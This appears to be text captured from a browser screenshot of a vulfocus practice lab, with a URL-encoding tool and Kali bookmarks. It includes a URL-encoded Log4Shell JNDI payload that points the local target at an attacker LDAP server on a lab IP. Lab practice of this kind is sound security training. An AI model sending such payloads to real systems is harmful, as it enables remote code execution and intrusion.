 首页 - vulfocus
127.0.0.1:24983/hello?pay
URL 编码/解码 - 锤子在线
URL 编码/解码 - 锤子在线
127.0.0.1:24983/hello?payload=%24%7bjndi%3aldap%3a%2f%2f192.168.56.104%3a1389%2fa%7d
Kali Linux
Kali Tools
Kali
http://127.0.0.1:24983/hello?payload=%24{jndi%3aldap%3a%2f%2f192.168.56.104%3a1389%2fa} — Visit
ok
This time, search with:
W